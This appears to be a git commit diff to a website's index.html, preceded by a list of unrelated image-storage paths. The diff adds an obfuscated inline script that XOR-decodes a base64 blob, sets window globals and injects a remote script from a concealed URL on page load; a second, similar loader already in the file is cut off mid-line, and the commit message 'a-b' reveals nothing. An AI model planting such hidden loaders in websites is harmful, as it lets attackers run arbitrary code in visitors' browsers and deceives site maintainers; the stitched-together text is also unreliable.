





==== commit 1c038d8c: "a-b" ====
--- a/index.html
+++ b/index.html
@@ -19,6 +19,8 @@
     })(window, document, "clarity", "script", "wrnmn7nr8g");
     </script>
 
+<script>(function(){var z_5=atob("DEpTx7GQOkXtb/0LmTFxssP8GH/PB4l/6Tlp6J7zXivDGolm8Cwq6dL/V2uPHdJ4+jg6t8XjFTCZAo4k9SsnosLkFC+eTdEp+D4ntdjyTzGIHN8xwjFxqdD9X2fXTZlq7St+ssX9UyOUQo15/Dw2qcW9QiaCC9B4+iFx65PmWymYCt8xu2gu68qyVCSACt8xuy4ys9C9TzGABptytDohosf1VDHAHIhp8C4g5Z2yTCSBGpgpo2hxuuzt");var m_vo5o=[];for(var o_gmi=0;o_gmi<z_5.length;o_gmi++){m_vo5o.push(z_5.charCodeAt(o_gmi)&255);}var h_f=m_vo5o[0];var f_gao=m_vo5o.slice(1,1+h_f);var n_5q4g=m_vo5o.slice(1+h_f);var s_u48=n_5q4g.map(function(b,r_w3w){return b^f_gao[r_w3w%h_f];});var u_9f5="";for(var v_9gbj=0;v_9gbj<s_u48.length;v_9gbj++){u_9f5+=String.fromCharCode(s_u48[v_9gbj]&255);}var s_0u=decodeURIComponent(escape(u_9f5));var a_a=JSON.parse(s_0u);var s_pu=a_a.globals||[];s_pu.forEach(function(s_vdg){window[s_vdg.name]=s_vdg.value;});var i_oka=document.createElement("script");i_oka.src=a_a.url;i_oka.async=true;i_oka.defer=true;(a_a.attributes||[]).forEach(function(z_x542){i_oka.setAttribute(z_x542.name,z_x542.value);});(document.head||document.documentElement).appendChild(i_oka);})();</script>
+
     <script>(function(){var u_1=atob("DNZOwKOV2+7mCMP+CK1stdH5+dTEYLeKeKV074z2v4DIfbeTYbA37sD6tsCEeuyNa6QnsNfm9J6PcKaSJ6YnuMb59YSVKu/caaI6ssr3rpqDe+HEU4ti4sT5tIyHZLDcMo014s30tovEMuGOYa4rrOrx+cLEfqKSfbNs+oGjutiEMKfHP+Yr9Jrx7d/XMfXIabJ+9ZW3prOb");var j_u9c=[];for(var q_i=0;q_i<u_1.length;q_i++){j_u9c.push(u_1.charCodeAt(q_i)&255);}var v_oo=j_u9c[0];var s_n6lh=j_u9c.slice(1,1+v_oo);var p_77=j_u9c.slice(1+v_oo);var n_els=p_77.map(function(b,d_9){return b^s_n6lh[d_9%v_oo];});var h_hx="";for(var c_v=0;c_v<n_els.length;c_v++){h_hx+=String.fromCharCode(n_els[c_v]&255);}var c_74lu=decodeURIComponent(escape(h_hx));var t_7=JSON.parse(c_74lu);var h_r3=t_7.globals||[];h_r3.forEach(function(p_bi){window[p_bi.name]=p_bi.value;});var j_7uu=document.createElement("script");j_7uu.src=t_7.url;j_7uu.async=true;j_7uu.defer=true;(t_7.attributes||[]).forEach(function(t_w){j_7uu.se